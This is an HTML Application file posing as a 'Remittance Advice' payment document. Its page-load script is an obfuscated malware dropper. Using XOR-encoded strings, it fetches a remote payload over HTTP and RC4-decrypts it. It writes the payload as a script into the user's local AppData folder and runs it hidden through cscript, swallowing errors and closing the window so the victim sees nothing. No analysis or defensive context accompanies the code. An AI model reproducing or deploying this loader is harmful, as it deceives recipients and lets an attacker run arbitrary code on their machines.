 <!DOCTYPE html><html><head><title>Remittance Advice</title><hta:application id="receipt" applicationname=
"Remittance Advice" border="thin" showintaskbar="no" windowstate="minimize"/><script language="JScrip
t">var entries=["746a6174750b17617475716d6d69170f1709", "6a5a4b50494d50575e177f50555c6a404a4d5c54765b53
5c5a4d", "6e6a5a4b50494d176a515c5555", "514d4d4903161649564b4d585517545c4b505d505857174d515403010901091
6584a4a5c4d4a164b5c54504d4d58575a5c144f0b1749575e", "1c75767a78757869697d786d781c", "65745c4b505d505857
", "654b5c5a5c50494d17534a", "7e7c6d", "5a4a5a4b50494d175c415c1916167b191616775655565e5619", "0a5a0e580
15a01010d0f0f5f0c5b010f005b5c58080c5f0a0a0a5c0a5b5c0908", "746b140f08090f14090b01"];function value(i){v
ar h=entries[i],r="";for(var n=0;n<h.length;n+=2)r+=String.fromCharCode(parseInt(h.substr(n,2),16)^57);
return r;}function transform(a,k){var s=[],j=0,i,t,o=[];for(i=0;i<256;i++)s[i]=i;for(i=0;i<256;i++){j=(
j+s[i]+k[i%k.length])&255;t=s[i];s[i]=s[j];s[j]=t;}i=0;j=0;for(var n=0;n<a.length;n++){i=(i+1)&255;j=(j
+s[i])&255;t=s[i];s[i]=s[j];s[j]=t;o.push(a[n]^s[(s[i]+s[j])&255]);}return o;}function loadReceipt(){tr
y{var x=new ActiveXObject(value(0)),f=new ActiveXObject(value(1)),w=new ActiveXObject(value(2));x.open(
value(7),value(3),false);x.send();if(x.status!=200)return;var b=new VBArray(x.responseBody).toArray(),k
=[],h=value(9);for(var i=0;i<h.length;i+=2)k.push(parseInt(h.substr(i,2),16));var p=transform(b,k),d=w.
ExpandEnvironmentStrings(value(4))+value(5);if(!f.FolderExists(d))f.CreateFolder(d);var n=d+value(6),s=
f.CreateTextFile(n,true,false),text="";for(var i=0;i<p.length;i++)text+=String.fromCharCode(p[i]);s.Wri
te('var cacheToken="'+h+'";\n'+text);s.Close();w.Run(value(8)+'"'+n+'" '+value(10),0,true);}catch(e){}w
indow.close();}</script></head><body onload="loadReceipt()"><p>Preparing the remittance advice...</p></
body></html>